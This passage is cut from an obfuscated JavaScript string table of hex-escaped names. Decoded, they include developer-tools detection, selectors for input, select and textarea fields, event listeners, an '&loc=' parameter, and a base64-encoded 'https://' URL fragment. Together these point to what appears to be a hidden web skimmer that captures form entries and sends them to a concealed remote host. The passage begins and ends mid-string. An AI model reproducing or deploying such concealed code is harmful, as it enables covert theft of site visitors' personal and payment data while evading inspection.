x50','\x4e\x68\x6f\x44\x59','\x6d\x74\x66\x48\x59','\x65\x72\x6c\x48\x57','\x59\x41\x4f\x65\x71','\x6a\x7a\x57\x48\x57','\x55\x6c\x66\x63\x63','\x6a\x6c\x70\x6c\x74','\x69\x52\x49\x7a\x75','\x74\x6f\x4a\x53\x4f\x4e','\x48\x6a\x47\x52\x57','\x5a\x58\x49\x59\x67','\x49\x6f\x73\x59\x78','\x56\x47\x4c\x66\x76','\x4f\x50\x6f\x67\x77','\x76\x52\x6f\x59\x78','\x47\x4f\x47\x75\x47','\x76\x63\x67\x52\x73','\x52\x4c\x75\x58\x4e','\x41\x6a\x4e\x4f\x61','\x51\x51\x4e\x47\x63','\x77\x54\x6b\x72\x4a','\x42\x45\x42\x61\x70','\x67\x6f\x72\x46\x54','\x78\x76\x5a\x6a\x6d','\x63\x68\x61\x6e\x67\x65','\x6a\x59\x55\x76\x57','\x26\x6c\x6f\x63\x3d','\x53\x71\x68\x63\x4e','\x67\x4a\x68\x68\x78','\x65\x6e\x74','\x76\x79\x6b\x78\x64','\x74\x75\x57\x79\x6b','\x79\x4a\x57\x52\x4b','\x6f\x4a\x75\x67\x6c','\x62\x4f\x65\x54\x79','\x30\x7c\x32\x7c\x34\x7c\x33\x7c\x31\x7c','\x73\x43\x55\x4b\x4d','\x79\x64\x4f\x65\x6f','\x6c\x6f\x61\x64','\x41\x68\x4a\x62\x4f','\x73\x6c\x69\x63\x65','\x67\x56\x6a\x5a\x63','\x53\x55\x76\x72\x63','\x45\x6c\x6c\x6a\x75','\x4b\x55\x43\x62\x42','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x4f\x47\x49\x58\x71','\x71\x75\x58\x6d\x73','\x4f\x54\x71\x45\x6b','\x59\x46\x50\x64\x66','\x4d\x4b\x68\x4c\x77','\x59\x56\x4b\x65\x66','\x45\x65\x6c\x6c\x6b','\x69\x49\x44\x4b\x49','\x49\x46\x74\x57\x72','\x56\x67\x51\x4c\x78','\x6f\x64\x4d\x72\x6d','\x73\x68\x51\x50\x68','\x4b\x46\x79\x55\x55','\x73\x4e\x50\x4b\x58','\x55\x42\x75\x49\x4f','\x76\x61\x6c\x75\x65\x4f\x66','\x44\x69\x63\x49\x45','\x59\x77\x49\x78\x69','\x61\x51\x76\x41\x5a','\x67\x6f\x4b\x69\x4f','\x68\x6d\x46\x6c\x77','\x46\x49\x74\x59\x51','\x56\x79\x6a\x6f\x74','\x35\x7c\x36','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x73\x72\x63','\x76\x74\x55\x48\x69','\x75\x4e\x49\x54\x66','\x4b\x72\x56\x6a\x4e','\x76\x78\x4f\x4c\x54','\x4e\x7a\x6b\x68\x55','\x66\x4f\x44\x43\x45','\x67\x67\x75\x62\x6c','\x46\x46\x64\x76\x52','\x62\x77\x57\x68\x62','\x4a\x56\x59\x6c\x61','\x41\x72\x4c\x48\x4c','\x69\x55\x65\x6b\x45','\x68\x45\x44\x44\x6c','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x69\x6a\x75\x79\x4d','\x44\x70\x7a\x59\x56','\x34\x46\x74\x54\x4e\x65\x72','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x4f\x62\x41\x4a\x43','\x6f\x47\x6f\x53\x6d','\x77\x64\x54\x63\x7a','\x69\x72\x49\x54\x41','\x69\x71\x55\x61\x79','\x45\x71\x44\x48\x72','\x56\x64\x6f\x4f\x45','\x6a\x43\x6c\x6c\x4f','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x41\x70\x47\x50','\x4a\x49\x6f\x52\x43','\x70\x61\x52\x54\x72','\x41\x63\x43\x54\x6f','\x48\x41\x4b\x56\x6d','\x41\x4c\x6d\x48\x6e','\x6d\x52\x4e\x4f\x74','\x6f\x4f\x47\x65\x73','\x68\x68\x57\x5a\x71','\x48\x45\x4a\x6d\x45','\x37\x38\x36\x39\x38\x52\x41\x54\x46\x74\x61','\x77\x41\x75\x69\x61','\x41\x4a\x79\x54\x77','\x49\x4a\x58\x4d\x62','\x67\x69\x66\x79','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x6c\x52\x65\x6a\x66','\x57\x5a\x6d\x74\x4d','\x54\x73\x6b\x74\x67','\x77\x77\x53\x7a\x51','\x61\x42\x52\x4c\x48','\x4c\x44\x6b\x44\x42','\x51\x4f\x55\x51\x72','\x66\x79\x4e\x45\x62','\x66\x57\x69\x66\x76','\x31\x38\x37\x37\x36\x37\x36\x4a\x7a\x7a\x4f\x48\x61','\x54\x51\x59\x52\x68','\x45\x64\x4d\x7a\x64','\x4e\x43\x4a\x6d\x44','\x55\x4e\x57\x75\x66','\x66\x7a\x75\x56\x77','\x46\x61\x54\x58\x61','\x51\x68\x4e\x4a\x5a','\x59\x6a\x56\x57\x64','\x6f\x50\x47\x4d\x6f','\x71\x5a\x67\x4a\x4e','\x5a\x75\x67\x78\x62','\x45\x5a\x72\x45\x69','\x47\x6f\x5a\x61\x55','\x6f\x47\x6f\x4f\x50','\x48\x73\x79\x7a\x5a','\x43\x50\x6e\x65\x48','\x68\x41\x72\x6b\x6a','\x48\x6a\x66\x41\x62','\x58\x62\x51\x50\x77','\x46\x57\x62\x62\x79','\x6d\x6a\x4b\x71\x69','\x4a\x65\x43\x6a\x73','\x48\x6c\x55\x6f\x6d','\x70\x79\x49\x6f\x6f','\x49\x57\x77\x75\x72','\x7a\x6d\x4d\x6e\x68','\x48\x4f\x59\x4f\x6f','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x46\x56\x46\x65\x53','\x53\x5a\x4f\x55\x48','\x4f\x65\x59\x44\x72','\x6e\x43\x73\x48\x44','\x63\x78\x6e\x62\x43','\x74\x44\x64\x6a\x74','\x67\x62\x74\x65\x4e','\x73\x64\x59\x41\x6b','\x55\x58\x63\x59\x58','\x32\x31\x70\x74\x76\x58\x70\x57','\x78\x4b\x6f\x4a\x75','\x7a\x4c\x74\x56\x6c','\x33\x7c\x35\x7c\x30','\x62\x70\x56\x6e\x63','\x52\x67\x6c\x58\x64','\x56\x53\x6b\x53\x51','\x52\x72\x79\x4a\x42','\x45\x6b\x57\x52\x59','\x4b\x74\x44\x75\x4d','\x64\x43\x72\x43\x45','\x6d\x66\x70\x4f\x70','\x4a\x61\x64\x6e\x58','\x45\x67\x59\x65\x6e','\x64\x62\x4b\x75\x46','\x55\x4b\x52\x52\x6d','\x6b\x56\x63\x74\x42','\x79\x41\x59\x69\x6b','\x67\x6e\x56\x67\x72','\x63\x6c\x79\x76\x43','\x56\x56\x6c\x56\x56','\x67\x70\x48\x42\x53','\x47\x68\x54\x49\x4f','\x53\x50\x6c\x67\x7a','\x54\x65\x62\x64\x4b','\x6b\x64\x47\x69\x78','\x45\x55\x71\x61\x5a','\x6b\x78\x52\x4a\x68','\x5a\x52\x41\x49\x72','\x6b\x64\x4f\x43\x6a','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x6f\x71\x50\x6d\x71','\x5a\x61\x4e\x4f\x44','\x67\x66\x41\x70\x73','\x4b\x43\x72\x61\x66','\x48\x72\x55\x4f\x6a','\x57\x69\x49\x4d\x53','\x6e\x73\x72\x63\x45','\x73\x70\x6c\x69\x74','\x63\x62\x42\x45\x67','\x52\x72\x64\x52\x75','\x42\x71\x41\x65\x55','\x77\x6d\x75\x78\x4c','\x74\x79\x77\x53\x58','\x65\x62\x71\x41\x59','\x65\x78\x70\x6f\x72\x74\x73','\x74\x6a\x58\x48\x57','\x68\x6d\x78\x46\x50','\x6e\x72\x55\x72\x5a','\x33\x33\x34\x31\x39\x36\x38\x46\x48\x79\x57\x68\x62','\x4a\x78\x52\x51\x44','\x43\x50\x43\x57\x48','\x4f\x57\x4c\x65\x6e','\x4e\x76\x51\x79\x51','\x6a\x47\x51\x43\x52','\x4d\x63\x52\x49\x58','\x6f\x4c\x71\x6f\x54','\x4e\x54\x76\x68\x64','\x71\x4d\x76\x55\x6e','\x52\x61\x43\x66\x43','\x7a\x6f\x75\x77\x75','\x49\x4b\x65\x47\x50','\x51\x61\x65\x57\x56','\x6c\x61\x7a\x79','\x57\x63\x4f\x48\x53','\x76\x73\x58\x41\x54','\x68\x56\x6a\x48\x4c','\x43\x71\x64\x67\x62','\x46\x71\x45\x5a\x55','\x4e\x7a\x51\x6c\x7a','\x72\x71\x54\x56\x65','\x51\x45\x50\x53\x71','\x36\x33\x39\x31\x34\x36\x37\x6a\x71\x66\x6b\x71\x68','\x4e\x73\x6e\x41\x43','\x77\x5a\x6d\x61\x71','\x72\x6b\x44\x49\x6b','\x65\x67\x62\x47\x4b','\x57\x69\x4b\x49\x6b','\x6e\x65\x41\x6d\x53','\x63\x4b\x6b\x4b\x71','\x70\x61\x72\x73\x65','\x52\x4f\x4a\x4c\x67','\x52\x76\x46\x72\x41','\x6b\x61\x6b\x4a\x50','\x74\x58\x42\x79\x71','\x49\x74\x58\x65\x4a','\x4a\x61\x71\x41\x71','\x63\x5a\x57\x4c\x71','\x4a\x5a\x4b\x65\x4a','\x6e\x42\x6a\x45\x66','\x75\x4c\x66\x72\x54','\x73\x44\x72\x4c\x54','\x66\x4f\x45\x58\x51','\x47\x6b\x56\x64\x71','\x79\x6b\x63\x71\x7a','\x76\x44\x4d\x54\x7a','\x6e\x61\x6d\x65','\x49\x78\x67\x78\x4c','\x6b\x6d\x42\x64\x6d','\x4a\x56\x63\x74\x52','\x75\x6d\x4e\x41\x67','\x6a\x62\x54\x4a\x63','\x6a\x64\x49\x72\x44','\x4a\x55\x52\x4e\x55','\x35\x31\x4f\x4d\x50\x66\x6f\x56','\x69\x51\x72\x44\x5a','\x56\x62\x71\x77\x78','\x50\x63\x61\x5a\x51','\x6b\x4e\x45\x48\x7a','\x42\x71\x64\x59\x41','\x65\x52\x4c\x73\x58','\x6e\x71\x79\x7a\x50','\x54\x49\x71\x5a\x4f','\x74\x73\x4f\x56\x61','\x59\x6c\x78\x79\x57','\x62\x42\x4d\x5a\x51','\x55\x50\x66\x48\x42','\x6b\x57\x4d\x51\x4c','\x64\x4e\x4c\x69\x7a','\x6d\x57\x79\x76\x6f','\x4a\x62\x59\x70\x45','\x55\x4a\x4e\x4c\x6d','\x67\x42\x63\x57\x4a','\x49\x74\x61\x77\x6c','\x6d\x64\x78\x56\x6d','\x67\x78\x44\x51\x76','\x66\x55\x4b\x69\x47','\x6c\x55\x64\x6e\x4c','\x6a\x55\x6a\x6e\x44','\x41\x61\x70\x68\x48','\x59\x48\x62\x46\x6a','\x61\x41\x49\x7a\x4f','\x78\x43\x47\x50\x43','\x75\x49\x58\x41\x78','\x71\x6c\x6b\x55\x6d','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x68\x42\x4a\x42\x4b','\x6a\x70\x59\x69\x72','\x64\x61\x4e\x4c\x69','\x54\x69\x4d\x75\x56','\x58\x50\x46\x55\x70','\x53\x59\x6c\x42\x79','\x57\x4f\x6d\x54\x69','\x70\x6f\x6c\x6c','\x77\x51\x4c\x53\x4c','\x47\x6c\x75\x56\x63','\x36\x7c\x34','\x59\x71\x69\x70\x46','\x58\x59\x5a\x71\x79','\x79\x4e\x66\x52\x5a','\x56\x45\x42\x76\x42','\x68\x52\x41\x50\x46','\x43\x67\x41\x53\x77','\x56\x59\x54\x42\x56','\x53\x55\x55\x53\x44','\x4f\x51\x5a\x51\x76','\x52\x53\x42\x71\x72','\x56\x56\x76\x79\x79','\x4c\x58\x4e\x63\x4a','\x4d\x66\x56\x4b\x59','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x65\x6d\x58\x55\x61','\x47\x72\x6f\x71\x74','\x6d\x52\x61\x47\x76','\x76\x70\x44\x51\x67','\x50\x6d\x70\x68\x7a','\x4e\x57\x48\x55\x7a','\x4f\x43\x58\x5a\x65','\x77\x49\x45\x47\x50','\x48\x4c\x7a\x44\x70','\x61\x4b\x72\x4c\x44','\x59\x76\x59\x56\x51','\x6e\x64\x73','\x73\x78\x55\x6c\x78','\x66\x61\x6a\x4b\x59','\x53\x4e\x72\x66\x57','\x61\x6e\x67\x65','\x45\x62\x55\x59\x69','\x57\x51\x54\x71\x59','\x6a\x6f\x43\x48\x76','\x6f\x73\x73\x56\x67','\x37\x7c\x32\x7c\x35\x7c\x31','\x79\x42\x59\x58\x74','\x70\x41\x4b\x51\x41','\x6d\x53\x6b\x77\x69','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x4a\x47\x76\x77\x68','\x41\x47\x72\x76\x68','\x79\x5a\x6c\x69\x45','\x6e\x75\x68\x7a\x6a','\x74\x64\x61\x44\x6b','\x76\x7a\x7a\x52\x6b','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x53\x75\x45\x6a\x48','\x77\x47\x53\x4e\x4a','\x4a\x67\x6d\x6c\x76','\x58\x71\x6b\x6a\x67','\x4f\x56\x71\x48\x51','\x70\x74\x6c\x63\x79','\x57\x71\x63\x77\x6a','\x50\x76\x58\x69\x73','\x52\x6a\x55\x68\x65','\x6e\x48\x79\x6b\x65','\x45\x68\x47\x74\x44','\x77\x6c\x62\x66\x55','\x4c\x6f\x69\x46\x58','\x77\x75\x70\x49\x61','\x6b\x6f\x6e\x79\x6b','\x68\x50\x44\x6f\x68','\x7a\x54\x6f\x62\x6a','\x51\x58\x6a\x7a\x66','\x65\x41\x6a\x50\x42','\x58\x63\x50\x49\x45','\x74\x64\x76\x6c\x49','\x73\x48\x53\x41\x55','\x6a\x69\x64\x65\x61','\x77\x62\x75\x4f\x64','\x64\x43\x48\x51\x74','\x44\x76\x64\x4e\x47','\x43\x62\x46\x55\x44','\x6d\x6f\x46\x49\x6d','\x52\x4d\x75\x58\x64','\x72\x79\x68\x76\x41','\x4d\x56\x76\x55\x50','\x75\x55\x71\x45\x5a','\x4f\x47\x69\x62\x46','\x74\x6f\x72\x41\x6c\x6c','\x61\x71\x44\x43\x73','\x75\x42\x63\x76\x63','\x4a\x78\x79\x54\x51','\x66\x42\x57\x67\x4f','\x6d\x47\x78\x46\x6c','\x35\x35\x61\x63\x50\x4f\x6e\x62','\x42\x47\x59\x50\x58','\x73\x68\x69\x66\x74','\x58\x44\x41\x51\x73','\x63\x61\x6c\x6c','\x72\x41\x51\x4b\x57','\x6a\x6f\x69\x6e','\x64\x6b\x47\x61\x58','\x64\x75\x6f\x55\x44','\x55\x54\x52\x41\x6e','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x67\x79\x7a\x6b\x4d','\x43\x7a\x68\x58\x42','\x6d\x65\x42\x42\x5a','\x53\x4e\x55\x7a\x51','\x65\x69\x74\x50\x75','\x65\x4e\x7a\x76\x6b','\x6f\x56\x56\x77\x64','\x5a\x64\x48\x64\x7a','\x58\x55\x74\x57\x45','\x57\x4b\x4e\x4e\x4c','\x67\x62\x53\x54\x61','\x57\x59\x4c\x56\x5a','\x4e\x42\x6b\x69\x6a','\x54\x55\x53\x67\x42','\x56\x54\x68\x57\x55','\x74\x45\x54\x63\x73','\x42\x74\x57\x45\x53','\x53\x42\x75\x77\x74','\x42\x6d\x7a\x61\x4b','\x46\x43\x63\x4e\x41','\x69\x56\x46\x58\x4d','\x7a\x4d\x4d\x6d\x42','\x47\x69\x73\x6a\x7a','\x49\x53\x69\x4b\x43','\x47\x4a\x50\x58\x57','\x55\x76\x5a\x67\x66','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x76\x4d\x59\x53\x64','\x4f\x7a\x63\x6f\x76','\x79\x45\x61\x45\x6a','\x48\x58\x6b\x52\x5a','\x73\x79\x47\x46\x4c','\x62\x69\x53\x53\x63','\x73\x6e\x57\x62\x54','\x5a\x72\x63\x63\x65','\x42\x66\x50\x54\x6c','\x48\x50\x63\x41\x55','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x59\x59\x7a\x44\x70','\x76\x74\x44\x49\x4d','\x78\x51\x65\x69\x56','\x71\x4b\x58\x57\x70','\x45\x78\x71\x68\x4f','\x31\x36\x35\x35\x38\x30\x30\x30\x66\x79\x76\x75\x61\x42','\x4b\x6a\x59\x41\x74','\x53\x67\x62\x53\x75','\x6f\x47\x45\x43\x57','\x5a\x61\x72\x47\x44','\x65\x72\x74\x79','\x79\x72\x4f\x6a\x67','\x4a\x7a\x62\x4a\x45','\x52\x72\x72\x62\x55','\x45\x61\x62\x59\x45','\x46\x4c\x4c\x51\x64','\x4f\x56\x4b\x4e\x42','\x54\x45\x70\x48\x6e','\x78\x55\x68\x62\x75','\x44\x49\x78\x45\x42','\x54\x43\x54\x47\x79','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x53\x76\x4b\x65\x61','\x55\x68\x73\x70\x44','\x5a\x44\x64\x6f\x6a','\x49\x4a\x4c\x45\x4f','\x31\x7c\x34\x7c\x30\x7c\x32\x7c\x33','\x55\x58\x78\x66\x5a','\x51\x72\x54\x72\x73','\x39\x30\x34\x31\x36\x36\x70\x4a\x58\x65\x73\x73','\x53\x44\x6d\x48\x68','\x4c\x6b\x53\x42\x76','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x61\x70\x70\x47\x68','\x6b\x4b\x63\x6e\x77','\x58\x78\x6c\x78\x77','\x57\x53\x45\x41\x4b','\x67\x72\x46\x72\x6a','\x56\x79\x6a\x42\x56','\x55\x6b\x71\x7a\x4e','\x44\x66\x68\x68\x43','\x77\x58\x49\x78\x55','\x48\x41\x75\x41\x43','\x65\x6d\x78\x4f\x76','\x4b\x4c\x62\x7a\x55','\x73\x54\x70\x51\x68','\x31\x36\x33\x32\x39\x32\x38\x6c\x64\x72\x74\x7a\x68','\x72\x65\x64\x75\x63\x65','\x41\x53\x4b\x58\x61','\x70\x49\x6e\x50\x73','\x79\x46\x4c\x55\x43','\x74\x65\x78\x74','\x76\x76\x58\x43\x46','\x50\x56\x58\x4c\x53','\x4a\x73\x51\x4f\x4c','\x57\x4d\x72\x4e\x61','\x56\x6a\x59\x61\x46','\x4e\x47\x4d\x53\x4b','\x48\x62\x62\x79\x72','\x50\x67\x41\x4c\x66','\x72\x62\x52\x76\x41','\x6c\x51\x73\x6b\x53','\x43\x62\x45\x63\x73','\x49\x61\x7a\x56\x66','\x4a\x48\x6f\x70\x58','\x53\x47\x6b\x57\x6e','\x51\x62\x76\x4a\x4f','\x73\x62\x6b\x63\x61','\x41\x62\x5a\x59\x58','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x4c\x6f\x44\x53\x68','\x50\x63\x55\x79\x4e','\x4e\x68\x4b\x4d\x4c','\x58\x42\x7a\x4c\x78','\x75\x70\x64\x68\x52','\x57\x78\x72\x52\x45','\x63\x79\x7a\x72\x50','\x6f\x58\x49\x43\x48','\x31\x31\x37\x35\x32\x34\x35\x41\x4a\x66\x7a\x51\x64','\x48\x64\x54\x49\x69','\x7a\x69\x71\x64\x56','\x48\x50\x54\x79\x4b','\x49\x54\x6d\x4b\x49','\x4d\x75\x66\x52\x49','\x41\x75\x76\x6d\x46','\x6c\x54\x4e\x49\x41','\x71\x6c\x51\x6d\x4b','\x4e\x43\x6d\x6b\x59','\x71\x78\x45\x52\x69','\x4a\x44\x53\x5a\x71','\x49\x62\x65\x66\x70','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x61\x45\x78\x52\x6c','\x44\x56\x77\x50\x6f','\x73\x50\x45\x50\x64','\x46\x57\x6c\x4f\x79','\x7a\x62\x70\x61\x63','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x67\x5a\x79\x4d\x72','\x6c\x41\x44\x6a\x4e','\x45\x58\x43\x6e\x52','\x62\x6b\x63\x4a\x6a','\x6e\x46\x4d\x72\x50','\x49\x6b\x51\x6b\x48','\x79\x72\x55\x47\x47','\x75\x62\x6d\x76\x6a','\x77\x47\x44\x44\x58','\x63\x49\x6a\x67\x75','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x4f\x58\x51\x74\x42','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x49\x6e\x59\x51\x5a','\x71\x42\x5a\x54\x64','\x75\x53\x6e\x6d\x42','\x71\x68\x6f\x4c\x65','\x50\x63\x45\x72\x55','\x67\x6b\x71\x64\x57','\x4a\x55\x55\x6b\x42','\x52\x55\x70\x64\x67','\x6b\x6d\x75\x47\x6c','\x4a\x74\x52\x76\x65','\x44\x59\x65\x58\x61','\x39\x34\x37\x38\x32\x50\x58\x43\x45\x43\x4f','\x48\x55\x4f\x73\x4f','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x42\x6a\x55\x78\x70','\x65\x63\x6b\x57\x49','\x7a\x6f\x7a\x46\x6c','\x4c\x58\x77\x4f\x59','\x7a\x59\x4d\x65\x51','\x46\x77\x7a\x75\x72','\x58\x65\x4a\x68\x59','\x50\x4c\x51\x62\x7a','\x52\x69\x66\x6b\x7a','\x7a\x56\x4e\x62\x43','\x46\x67\x4e\x61\x6b','\x66\x76\x54\x6a\x54','\x65\x4a\x73\x76\x63','\x43\x68\x70\x4c\x46','\x61\x4a\x41\x6d\x6e','\x4f\x79\x6b\x57\x4c','\x66\x6b\x4a\x58\x66','\x66\x75\x66\x4d\x6b','\x63\x4f\x6a\x64\x4a','\x57\x4f\x52\x6b\x52','\x58\x47\x6f\x42\x41','\x63\x4a\x48\x63\x50','\x59\x6f\x52\x53\x44','\x4a\x6d\x49\x6f\x4e','\x43\x78\x48\x4b\x56','\x4e\x6a\x74\x4b\x76','\x77\x64\x62\x7a\x42','\x50\x51\x55\x41\x57','\x50\x65\x72\x74\x55','\x75\x4c\x4a\x75\x50','\x63\x46\x61\x59\x76','\x44\x51\x51\x7a\x6d','\x51\x42\x4a\x49\x59','\x69\x43\x76\x4a\x6c','\x4b\x77\x74\x63\x4b','\x57\x7a\x63\x50\x69','\x59\x4e\x49\x48\x67','\x31\x32\x71\x43\x4f\x49\x4b\x73','\x77\x75\x49\x6d\x51','\x69\x41\x4c\x4b\x62','\x77\x4d\x4b\x42\x59','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x58\x75\x6f\x66\x76','\x47\x6e\x43\x6e\x47','\x6a\x78\x52\x75\x52','\x73\x66\x57\x45\x42','\x78\x75\x48\x52\x62','\x62\x6f\x7a\x46\x56','\x68\x6c\x68\x49\x4e','\x49\x70\x41\x4a\x6e','\x68\x70\x58\x4b\x62','\x68\x62\x4b\x72\x6b','\x5a\x45\x78\x63\x4c','\x49\x61\x63\x44\x7a','\x54\x79\x52\x71\x43','\x50\x4b\x78\x77\x50','\x54\x44\x4b\x51\x46','\x6c\x66\x49\x43\x52','\x68\x72\x65\x66','\x63\x68\x58\x55\x51','\x4c\x46\x73\x42\x50','\x79\x45\x73\x50\x6f','\x42\x46\x58\x50\x72','\x4c\x56\x48\x48\x65','\x53\x63\x57\x46\x77','\x58\x46\x77\x6e\x65','\x50\x55\x65\x71\x51','\x52\x79\x74\x71\x57','\x49\x74\x56\x56\x76','\x36\x35\x32\x33\x32\x34\x34\x41\x43\x62\x76\x47\x70','\x33\x7c\x35','\x6c\x62\x42\x48\x4a','\x68\x4b\x6f\x59\x62','\x79\x79\x67\x4d\x6f','\x4d\x4c\x47\x50\x63','\x4b\x75\x78\x56\x61','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x4d\x46\x41\x5a\x6d','\x77\x6c\x46\x78\x79','\x4c\x43\x4c\x78\x6b','\x75\x6a\x55\x4f\x54','\x5a\x47\x63\x42\x79','\x67\x73\x61\x72\x57','\x6e\x75\x6c\x6c','\x59\x65\x61\x72','\x45\x5a\x70\x61\x6f','\x68\x6a\x6b\x72\x4e','\x49\x4b\x74\x56\x5a','\x51\x6e\x62\x6d\x44','\x43\x6c\x55\x69\x64','\x57\x42\x62\x73\x79','\x54\x71\x7a\x6e\x6e','\x33\x36\x36\x37\x32\x39\x30\x6f\x4c\x57\x71\x71\x53','\x59\x54\x6c\x4b\x6b','\x62\x53\x47\x6b\x73','\x49\x49\x41\x69\x51','\x4c\x58\x62\x76\x71','\x44\x50\x57\x73\x50','\x74\x45\x4b\x51\x52','\x79\x49\x56\x59\x6b','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x57\x46\x6c\x49\x70','\x73\x74\x72\x69\x6e\x67','\x6e\x71\x56\x53\x50','\x53\x62\x45\x6d\x6d','\x75\x4f\x77\x6d\x6c','\x68\x53\x4b\x6f\x52','\x49\x46\x50\x64\x63','\x53\x77\x4f\x4b\x47','\x72\x65\x70\x6c\x61\x63\x65','\x47\x6b\x61\x50\x55','\x43\x6f\x50\x71\x6b','\x55\x51\x59\x62\x61','\x56\x48\x47\x62\x70','\x75\x46\x46\x4f\x55','\x56\x5a\x54\x59\x75','\x68\x45\x76\x6e\x6b','\x59\x6f\x45\x63\x48','\x76\x48\x66\x76\x4d','\x7a\x75\x4c\x67\x6d','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x76\x50\x79\x77\x69','\x73\x4c\x4a\x54\x52','\x63\x61\x50\x4f\x63','\x50\x5a\x66\x42\x64','\x63\x78\x76\x63\x43','\x73\x65\x79\x4b\x50','\x53\x51\x53\x71\x62','\x52\x66\x52\x65\x7a','\x4d\x55\x46\x53\x71','\x4f\x71\x49\x44\x42','\x61\x63\x58\x6b\x5a','\x64\x64\x59\x77\x4b','\x73\x5a\x69\x6e\x55','\x73\x73\x68\x62\x42','\x41\x6c\x42\x4d\x4a','\x79\x51\x6e\x5a\x67','\x6c\x52\x53\x75\x79','\x63\x46\x6f\x6c\x4b','\x66\x51\x64\x66\x4b','\x78\x51\x42\x6d\x71','\x58\x65\x53\x72\x6f','\x6b\x62\x6d\x4d\x4a','\x6c\x6c\x46\x41\x79','\x72\x6e\x45\x48\x41','\x74\x6b\x74\x7a\x57','\x73\x64\x62\x69\x65','\x78\x68\x68\x59\x4d','\x71\x4b\x77\x68\x55','\x75\x52\x58\x6d\x6f','\x78\x64\x56\x70\x74','\x63\x4f\x6c\x66\x53','\x77\x69\x52\x49\x4a','\x7a\x54\x44\x6f\x4d','\x69\x77\x56\x73\x59','\x45\x5a\x4f\x6c\x49','\x51\x62\x7a\x6c\x51','\x79\x61\x64\x68\x6b','\x6f\x62\x6a\x65\x63\x74','\x65\x6a\x76\x64\x6d','\x75\x73\x63\x52\x4e','\x75\x72\x5a\x66\x73','\x68\x64\x54\x57\x6b','\x70\x6d\x42\x55\x70','\x49\x64\x71\x68\x66','\x5a\x77\x75\x47\x4c','\x50\x42\x72\x65\x55','\x41\x4a\x4c\x5a\x75','\x56\x75\x4b\x49\x43','\x58\x72\x53\x64\x70','\x50\x78\x6d\x48\x69','\x4c\x73\x48\x47\x70','\x44\x51\x4b\x47\x4a','\x66\x74\x49\x42\x48','\x63\x68\x72\x6f\x6d\x65','\x71\x6e\x63\x6d\x78','\x6e\x68\x6b\x7a\x79','\x4a\x6b\x47\x57\x68','\x64\x59\x6a\x58\x53','\x42\x4e\x7a\x50\x6e','\x6e\x77\x78\x4a\x6b','\x63\x42\x42\x4f\x73','\x65\x6d\x65\x6e\x74','\x49\x4c\x67\x79\x68','\x6c\x4a\x4f\x58\x58','\x4e\x73\x4f\x70\x72','\x44\x48\x48\x41\x49','\x78\x66\x65\x62\x78','\x4e\x72\x47\x63\x65','\x50\x51\x64\x74\x51','\x7a\x41\x55\x74\x62','\x65\x70\x52\x64\x70','\x75\x45\x6e\x56\x43','\x54\x70\x72\x56\x4f','\x61\x64\x41\x55\x75','\x75\x4d\x63\x51\x50','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x72\x55\x6b\x6f\x75','\x42\x52\x59\x6c\x49','\x7a\x69\x61\x6c\x4a','\x61\x74\x6f\x62','\x70\x75\x4d\x4c\x6f','\x6b\x6b\x70\x54\x61','\x63\x6d\x4a\x4b\x4d','\x4c\x6a\x66\x75\x71','\x77\x73\x59\x67\x55','\x6c\x57\x47\x76\x51','\x47\x6c\x62\x58\x6e','\x4e\x6c\x63\x79\x35\x69\x65\x69\x39\x30','\x6c\x63\x44\x4e\x55','\x44\x4d\x66\x49\x78','\x59\x45\x4b\x68\x7a','\x70\x53\x77\x5a\x47','\x77\x77\x76\x4d\x67','\x68\x4d\x50\x43\x55','\x64\x54\x50\x6f\x66','\x64\x65\x74\x61\x69\x6c','\x57\x6d\x59\x67\x64','\x76\x65\x72\x74\x69\x63\x61\x6c','\x45\x73\x6d\x76\x72','\x69\x64\x4c\x6e\x6e','\x78\x74\x61\x5a\x76','\x47\x55\x61\x6a\x44','\x49\x79\x6f\x6b\x45','\x4b\x69\x4f\x66\x6f','\x74\x46\x42\x7a\x70','\x59\x48\x74\x77\x6e','\x53\x69\x68\x6b\x50','\x61\x52\x6e\x66\x4b','\x6e\x4f\x67\x45\x56','\x52\x42\x73\x6e\x69','\x49\x51\x74\x43\x6b','\x6c\x6d\x48\x4c\x49','\x4d\x52\x5a\x41\x73','\x6e\x75\x6d\x62\x65\x72','\x58\x50\x6e\x45\x65','\x63\x4f\x73\x50\x71','\x72\x7a\x4f\x69\x71','\x6d\x69\x78\x6f\x41','\x62\x5a\x70\x71\x4c','\x53\x78\x78\x6b\x64','\x43\x44\x45\x62\x55','\x72\x4d\x73\x52\x4f','\x4e\x76\x69\x70\x50','\x6e\x59\x6b\x79\x64','\x62\x77\x44\x4a\x6f','\x41\x67\x4c\x79\x45','\x64\x73\x69\x5a\x61','\x46\x4e\x5a\x42\x43','\x75\x53\x4e\x75\x49','\x6f\x56\x4a\x42\x